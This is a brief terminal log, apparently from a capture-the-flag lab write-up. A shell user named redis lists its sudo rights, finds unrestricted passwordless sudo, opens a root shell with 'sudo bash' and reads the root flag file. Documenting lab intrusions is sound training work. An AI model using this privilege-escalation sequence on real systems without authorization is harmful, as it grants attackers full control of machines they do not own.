 sh-4.2$ sudo -l
sudo -l
Matching Defaults entries for redis on ip-172-31-24-151:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User redis may run the following commands on ip-172-31-24-151:
    (ALL) NOPASSWD: ALL
sh-4.2$ sudo bash
sudo bash
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
hackingclub{}